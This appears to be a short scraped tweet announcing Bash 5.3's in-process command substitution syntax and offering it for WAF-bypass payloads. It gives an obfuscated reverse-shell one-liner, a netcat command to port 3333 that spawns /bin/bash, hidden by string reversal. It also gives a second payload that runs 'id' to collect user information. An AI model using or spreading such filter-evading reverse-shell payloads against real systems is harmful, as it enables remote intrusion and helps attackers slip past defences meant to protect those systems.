 evrnyalcin's tweet image. Bash 5.3 adds in-process command substitution: ${ cmd; } &amp; ${| cmd;}
My new payloads:
reverse shell → ${ rev &lt;&lt;&lt; 'hsab/nib/ e- 3333 1.0.0.721 cn'; }
user‑info → ${| id;} #bash #infosec #wafbypass
